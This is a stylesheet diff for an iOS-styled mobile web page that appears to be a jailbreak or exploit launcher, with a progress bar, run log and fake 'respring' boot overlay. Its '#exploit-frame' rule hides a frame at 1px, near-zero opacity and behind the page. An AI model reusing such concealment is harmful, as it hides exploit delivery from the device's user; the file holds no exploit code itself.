+.view{display:none;opacity:0;transform:translateY(10px);transition:opacity .3s ease,transform .3s cubic-bezier(.32,.72,0,1)}
+.view.active{display:block}
+.view.visible{opacity:1;transform:translateY(0)}
+.view.slide-r{transform:translateX(18px)}
+.view.slide-l{transform:translateX(-18px)}
+
+.main-content{padding:16px 20px 160px;max-width:430px;margin:0 auto}
+
+.hero{text-align:center;padding:52px 0 36px}
+.hero-icon{width:90px;height:90px;margin:0 auto 22px;background:linear-gradient(150deg,#1a9fff,#0060cc);border-radius:26px;display:flex;align-items:center;justify-content:center;box-shadow:0 6px 20px rgba(0,0,0,.45)}
+.hero-icon svg{width:44px;height:44px;stroke:#fff;stroke-width:1.5}
+.hero h1{font-size:36px;font-weight:800;letter-spacing:-1px;background:linear-gradient(135deg,#fff,rgba(255,255,255,.7));-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text}
+.hero p{font-size:15px;color:var(--t2);font-weight:500;margin-top:6px}
+
+.hero .run-pct{font-size:52px;font-weight:800;letter-spacing:-2px;background:linear-gradient(135deg,#fff,rgba(255,255,255,.65));-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;font-variant-numeric:tabular-nums;line-height:1}
+.hero .run-sub{font-size:15px;color:var(--t2);font-weight:500;margin-top:8px}
+
+.status-card{background:var(--bg-e);border-radius:22px;border:.5px solid var(--sep);overflow:hidden;margin-top:16px}
+.status-row{display:flex;align-items:center;justify-content:space-between;padding:15px 16px;border-bottom:.5px solid var(--sep)}
+.status-row:last-child{border-bottom:none}
+.status-left{display:flex;align-items:center;gap:12px}
+.status-icon{width:34px;height:34px;border-radius:10px;background:var(--bg-s);display:flex;align-items:center;justify-content:center;color:var(--accent);flex-shrink:0}
+.status-icon svg{width:18px;height:18px;stroke-width:2}
+.status-label{font-size:11px;color:var(--t3);font-weight:500;text-transform:uppercase;letter-spacing:.4px;margin-bottom:2px}
+.status-value{font-size:15px;font-weight:600;color:var(--t1);letter-spacing:-.2px}
+
+.chip{display:inline-flex;align-items:center;gap:5px;padding:4px 10px;border-radius:8px;font-size:12px;font-weight:700}
+.chip-green{background:rgba(48,209,88,.13);color:var(--green)}
+.chip-orange{background:rgba(255,159,10,.13);color:var(--orange)}
+.chip-dot{width:6px;height:6px;border-radius:50%;background:currentColor;animation:dotP 2s ease-in-out infinite}
+@keyframes dotP{0%,100%{opacity:1}50%{opacity:.35}}
+
+.action-btn{width:100%;padding:18px 24px;margin-top:16px;border:none;border-radius:18px;background:linear-gradient(135deg,#1a9fff,#0060cc);color:#fff;font-size:17px;font-weight:700;font-family:inherit;cursor:pointer;letter-spacing:-.3px;box-shadow:0 4px 18px rgba(0,0,0,.4);transition:transform .2s cubic-bezier(.32,.72,0,1),opacity .2s;position:relative;overflow:hidden}
+.action-btn::after{content:'';position:absolute;top:0;left:-100%;width:55%;height:100%;background:linear-gradient(90deg,transparent,rgba(255,255,255,.13),transparent);transform:skewX(-20deg);animation:shimBtn 4s ease-in-out infinite}
+@keyframes shimBtn{0%{left:-100%}40%{left:150%}100%{left:150%}}
+.action-btn:active{transform:scale(.97);opacity:.85}
+.action-btn:disabled{opacity:.4;cursor:not-allowed;transform:none}
+
+.progress-card{background:var(--bg-e);border-radius:22px;border:.5px solid var(--sep);padding:20px 20px 18px;margin-top:16px}
+.prog-bar-track{height:5px;background:rgba(255,255,255,.07);border-radius:3px;overflow:hidden;margin-bottom:12px}
+.prog-bar-fill{height:100%;width:0%;border-radius:3px;background:linear-gradient(90deg,#5e5ce6,#0a84ff,#30d158);transition:width .65s cubic-bezier(.32,.72,0,1)}
+.prog-meta{display:flex;justify-content:space-between;align-items:center}
+.prog-stage{font-size:13px;color:var(--t2);font-weight:500;flex:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-right:12px}
+.prog-pct{font-size:13px;font-weight:700;color:var(--t1);font-variant-numeric:tabular-nums;flex-shrink:0}
+
+.run-log-section{margin-top:20px}
+.run-log-title{font-size:12px;font-weight:600;letter-spacing:.5px;text-transform:uppercase;color:var(--t3);margin-bottom:8px;padding-left:4px}
+.run-log-list{display:flex;flex-direction:column;gap:6px}
+
+.run-row{
+    display:flex;align-items:center;gap:12px;
+    padding:12px 16px;
+    background:var(--bg-e);
+    border-radius:16px;
+    border:.5px solid var(--sep);
+    opacity:0;animation:fadeUp .35s cubic-bezier(.32,.72,0,1) forwards;
+}
+.run-dot{width:8px;height:8px;border-radius:50%;flex-shrink:0}
+.run-text{font-size:15px;font-weight:500;color:var(--t2)}
+.run-row.success .run-dot{background:var(--green)}
+.run-row.success .run-text{color:var(--t1)}
+.run-row.info .run-dot{background:rgba(255,255,255,.2);animation:dotP 1.2s ease-in-out infinite}
+.run-row.info .run-text{color:var(--t2)}
+
+.tab-bar-wrap{position:fixed;bottom:0;left:0;right:0;padding:0 20px max(20px,env(safe-area-inset-bottom)) 20px;display:flex;justify-content:center;z-index:100;pointer-events:none}
+.tab-bar{display:flex;align-items:stretch;padding:5px 6px;background:rgba(18,18,22,.72);border-radius:40px;border:.5px solid rgba(255,255,255,.14);box-shadow:0 4px 24px rgba(0,0,0,.55),inset 0 .5px 0 rgba(255,255,255,.1);backdrop-filter:blur(36px) saturate(1.6);-webkit-backdrop-filter:blur(36px) saturate(1.6);pointer-events:auto;max-width:280px;width:100%;position:relative;user-select:none}
+.tab-pill{position:absolute;top:5px;bottom:5px;border-radius:30px;background:rgba(255,255,255,.12);border:.5px solid rgba(255,255,255,.22);box-shadow:inset 0 .5px 0 rgba(255,255,255,.28),0 2px 8px rgba(0,0,0,.2);backdrop-filter:blur(16px) saturate(1.4);-webkit-backdrop-filter:blur(16px) saturate(1.4);pointer-events:none;z-index:0;will-change:left,width;transition:left .32s cubic-bezier(.32,.72,0,1)}
+.tab-btn{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:3px;padding:8px 0;border-radius:24px;border:none;background:transparent;color:var(--t2);font-family:inherit;font-size:11px;font-weight:500;cursor:pointer;flex:1;position:relative;z-index:1;transition:color .25s ease;touch-action:none}
+.tab-btn.active{color:var(--accent)}
+.tab-btn svg{width:22px;height:22px;stroke-width:1.8;transition:transform .28s cubic-bezier(.32,.72,0,1)}
+.tab-btn.active svg{transform:scale(1.08)}
+.tab-bar.dragging .tab-pill{transition:none}
+
+.respring-overlay{position:fixed;inset:0;background:#000;z-index:9999;display:none;flex-direction:column;align-items:center;justify-content:center;opacity:0;transition:opacity .5s ease}
+.respring-overlay.active{display:flex}
+.respring-overlay.visible{opacity:1}
+.apple-logo{width:72px;height:72px;margin-bottom:44px;opacity:0;transform:scale(.85);transition:opacity .5s ease,transform .5s cubic-bezier(.32,.72,0,1)}
+.respring-overlay.visible .apple-logo{opacity:.95;transform:scale(1)}
+.apple-logo svg{width:100%;height:100%;fill:#fff}
+.respring-bar-container{width:200px;height:3px;background:rgba(255,255,255,.08);border-radius:3px;overflow:hidden;opacity:0;transition:opacity .3s ease .3s}
+.respring-bar-container.visible{opacity:1}
+.respring-bar-fill{height:100%;width:0%;background:#fff;border-radius:3px;transition:width .25s linear}
+
+.toolbar{display:flex;align-items:center;padding:max(env(safe-area-inset-top),20px) 20px 10px;gap:14px;max-width:430px;margin:0 auto}
+.back-btn{width:34px;height:34px;border-radius:11px;background:var(--bg-e);border:.5px solid rgba(255,255,255,.08);display:flex;align-items:center;justify-content:center;color:var(--accent);cursor:pointer;transition:transform .18s ease,opacity .18s}
+.back-btn:active{transform:scale(.87);opacity:.7}
+.back-btn svg{width:18px;height:18px;stroke-width:2.5}
+.toolbar-title{font-size:20px;font-weight:700;letter-spacing:-.4px}
+.about-content{padding:4px 20px 160px;max-width:430px;margin:0 auto}
+.section-title{font-size:12px;font-weight:600;letter-spacing:.5px;text-transform:uppercase;color:var(--t3);margin:20px 0 8px 4px}
+.card{background:var(--bg-e);border-radius:22px;border:.5px solid var(--sep);overflow:hidden}
+.arow{display:flex;justify-content:space-between;align-items:center;padding:15px 18px;border-bottom:.5px solid var(--sep)}
+.arow:last-child{border-bottom:none}
+.arow-label{font-size:16px;font-weight:500;color:var(--t1)}
+.arow-value{font-size:15px;color:var(--t2);max-width:55%;text-align:right}
+
+#exploit-frame{position:fixed;top:0;left:0;width:1px;height:1px;border:none;opacity:.01;pointer-events:none;z-index:-1}
+
+@keyframes fadeUp{from{opacity:0;transform:translateY(14px)}to{opacity:1;transform:translateY(0)}}
+.in{animation:fadeUp .5s cubic-bezier(.32,.72,0,1) forwards;opacity:0}
+.d0{animation-delay:0s}.d1{animation-delay:.08s}.d2{animation-delay:.16s}
+
+@keyframes heroWobble{0%,100%{transform:rotate(0)}30%{transform:rotate(-4deg)}70%{transform:rotate(4deg)}}
+.hero-icon.running{animation:heroWobble 2.4s ease-in-out infinite}
